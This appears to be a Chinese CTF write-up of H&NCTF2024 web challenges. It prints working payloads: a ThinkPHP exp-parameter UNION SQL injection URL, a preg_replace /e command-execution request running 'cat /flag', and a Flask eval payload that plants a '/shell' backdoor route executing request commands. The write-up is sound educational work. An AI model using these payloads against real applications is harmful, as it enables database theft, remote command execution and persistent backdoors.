H&NCTF2024 web wp

ez_tp

一道关于PHP框架——ThinkPHP
1 | // 版本信息 |
搜了一下应该就是利用SQL注入了 → 点击
但属实没看明白url是怎么一回事


康康开发手册

之后就是一个exp注入+union
1 | http://hnctf.imxbt.cn:23833/index.php/Home/Index/h_n/?name[0]=exp&name[1]=%3d%27test123%27%20union%20select%201,flag%20from%20flag |

但其实可以从logs里抄答案

exp注入调试:
解析条件语句


此时返回



语句构造成功
Please_RCE_Me
1 |
|

利用preg_replace的/e模式执行php语句 + /i大写绕过 + 传参绕过

1 | http://hnctf.imxbt.cn:54186/?moran=flag&a=system&b=cat /flag |
1 | task=$_GET['a']($_GET['b'])&flag=please_give_me_flaG |
ezFlask

仅执行一次命令且在执行命令后生成flag文件
先想到的是反弹bash

过滤了
第二个就应该想到内存马了(之前确实没接触过。。
flask的内存马 → 添加后门路由
1 | add_url_rule() |
利用新添路由绑定木马函数 → lambda
1 | lambda:__import__('os').popen(request.args.get('cmd')).read() |
他的后端语句是一个很简单的eval,也没有别的过滤
1 | cmd=app.add_url_rule('/shell','shell',lambda:__import__('os').popen(request.args.get('cmd')).read()) |
flipPin
waiting…
- Author: dawn_r1sing
- Created at : 2024-07-16 20:06:39
- License: This work is licensed under CC BY-NC-SA 4.0.(转载请注明出处)